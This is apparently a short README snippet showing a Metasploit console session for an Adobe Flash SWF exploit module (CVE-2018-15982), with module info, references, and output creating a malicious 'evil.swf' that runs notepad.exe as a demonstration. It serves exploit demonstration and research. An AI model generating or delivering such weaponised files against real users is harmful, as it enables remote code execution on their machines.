 msf exploit(windows/adobe_flash_swf) > info
Name: Adobe Flash SWF
Module: exploit/windows/adobe_flash_swf
Platform:
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2018-12-05
Provided by:
Kevin Phongagsorn
Available targets:
Id  Name
--  ----
0   Adobe Flash 31.0.0.153 and below
Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
COMMAND   notepad.exe      yes       Command to run
FILENAME  evil.swf         no        The output filename
Payload information:
Description:
This exploit module creates a malicious swf file.
References:
https://cvedetails.com/cve/CVE-2018-15982/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-15982
https://github.com/smgorelik/Windows-RCE-exploits
https://threatpost.com/adobe-patches-zero-day-vulnerability-in-flash-player/139629/
https://github.com/kphongagsorn/adobe-flash
msf exploit(windows/adobe_flash_swf) > exploit
[*] Command to run: notepad.exe
[*] Creating 'evil.swf'...
[+] 'evil.swf' successfully created!
[+] Payload in: /root/.msf4/modules/exploits/windows
msf exploit(windows/adobe_flash_swf) >